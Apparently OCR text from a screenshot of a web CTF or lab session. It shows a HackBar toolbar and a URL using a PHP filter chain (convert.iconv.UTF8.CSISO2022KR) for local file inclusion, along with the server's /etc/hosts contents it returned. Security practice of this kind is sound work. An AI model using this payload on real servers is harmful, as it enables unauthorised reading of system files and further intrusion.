 $)C127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localne
ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.2.59.139 8115f477cd2
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.71.254:28030/index.php?action=read&file=php://filter/convert.iconv.UTF8.CSISO2022KR/resource=/etc/hosts